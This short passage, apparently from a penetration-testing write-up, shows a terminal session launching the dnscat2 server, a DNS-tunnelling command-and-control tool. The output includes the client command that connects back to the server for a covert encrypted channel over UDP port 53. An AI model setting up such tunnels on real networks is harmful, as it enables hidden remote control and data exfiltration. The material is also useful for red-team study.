 CVM(139.155.49.43) CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85) VPS(47.101.2
root@VM-0-2-ubuntu:~/tools/dnscat2/client# cd ../server/
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ls
controller dnscat2.rb Dockerfile drivers Gemfile Gemfile.lock libs tunnel_drivers
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>